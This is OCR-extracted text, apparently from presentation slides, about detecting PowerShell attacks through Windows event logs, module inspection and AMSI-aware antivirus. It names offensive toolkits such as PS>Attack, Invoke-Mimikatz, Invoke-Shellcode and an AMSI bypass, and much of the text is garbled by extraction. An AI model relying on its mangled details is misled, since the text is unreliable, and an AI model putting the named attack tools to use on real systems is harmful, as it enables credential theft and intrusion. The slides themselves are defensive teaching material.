

loc

 $com$ e.eo  $*$  \*

## PowerShell v5 Security Log Data?





HostName=PS ATTACK !!! HostVersion=3.0.0.0 HostId=c574b829-7180-43cb-9904-72e1bb2c3653 FragmeVersion=2.0<br>
RunspaceId=e1725fc9-6e72-4213-bd38-1baefa979a8c<br>
PipelineId=<br>
CommandName=  $C = 1$  ,  $C = 1$  ,  $C = 1$  ,  $C = 1$ 

#### C:\WINDOWS\system32\cmd.exe - PowerShell -version 2

C:\>PowerShell -version 2 Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved.

#### PS C:\> Get-Process



C:\WINDOWS\system32\cmd.exe - powershell

#### c:\>powershell

Windows PowerShell

Copyright (C) 2016 Microsoft Corporation. All rights reserved.

#### PS C:\> get-service





Date and Time Source 10/18/2016 10:57:47 PM ormation Power 10/18/2016 10:57:47 PM Power ormation 10/18/2016 10:57:47 PM Power bose 10/18/2016 10:57:47 PM Power ormation ormation 10/18/2016 11:11:55 PM Power 10/18/2016 11:11:55 PM Power ormation 10/18/2016 11:11:55 PM Power ormation 10/18/2016 11:11:55 PM bose Power 10/18/2016 11:11:55 PM ormation Power 10/18/2016 11:11:55 PM Power ormation 10/18/2016 11:11:57 PM ormation Power 10/18/2016 11:11:57 PM Power bose 10/18/2016 11:11:58 PM ormation Power

#### 4103, PowerShell (Microsoft-Windows-PowerShell)

**STERRE TAXABLE TAXABLE PACK TO EXECUTE THEFT** 

eral Details

ommandInvocation(Get-Service): "Get-Service"

#### ntext:

Severity = Informational Host Name = ConsoleHost Host Version = 5.1.14393.206 Host ID = c971f117-f5ab-46b5-87bb-a416d222064d Host Application = powershell Engine Version =  $5.1.14393.206$ Runspace ID = 273fd403-c89f-4ed7-8f77-217e65be46ab Pipeline  $ID = 6$ Command Name = Get-Service Command Type = Cmdlet Script Name = Command Path = Sequence Number = 22



And other Applications (EXEs) hosting PowerShell





- •Discover PowerShell in non-standard processes.
- •Get-Process modules like "\*Management.Automation\*"



```
PS C:\> $ps[2].modules | Where $_.ModuleName -like "*.dll"} | select ModuleName
ModuleName
ntd11.d11MSCOREE.DLL
KERNEL32.dll
KERNELBASE.dll
ADVAPI32.dll
msvcrt.dll
sechost.dll
RPCRT4.dll
mecorpai dll
System.Management.Automation.ni.dll
GDL32.011USER32.dll
IMM32.DLL
MSCTF.dll
kernel.appcore.dll
VERSION.dll
clr.d11MSVCR120_CLR0400.dll
mscorlib.ni.dll
ole32.dll
bcryptPrimitives.dll
clrijit.d11Sean Metcalf (@Pyrotek3) OLEAUT32.d11
```
• Run Windows 10 with AMSI aware AV



PS>Attack is loading... Decrypting: Invoke-Mimikatz ERROR: At line:1 char:1 function Invoke-Mimikatz

This script contains malicious content and has been blocked by your antivirus software.

Decrypting: Invoke-GPPPassword Decrypting: Invoke-Ninjacopy Decrypting: VolumeShadowCopyTools Decrypting: Invoke-PsUACme ERROR: At line:1 char:1 function Invoke-PsUACme



## PS>Attack is loading...

- Decrypting: Get-Information
- Decrypting: VolumeShadowCopyTools
- Decrypting: PowerUp
- Decrypting: Tater
- Decrypting: Invoke-Ninjacopy
- Decrypting: Out-Dnstxt
- Decrypting: Invoke-PsUACme
- Decrypting: dns\_txt\_pwnage
- Decrypting: Gupt-Backdoor
- Decrypting: Invoke-WMICommand
- Decrypting: Invoke-Shellcode

# PS>Attack,

# now with more AMSI Bypass!

## Event 400, PowerShell (PowerShell)

